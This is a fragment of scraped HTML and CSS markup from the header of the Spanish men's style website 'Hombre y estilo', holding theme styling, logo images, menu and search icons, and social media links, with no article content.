.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
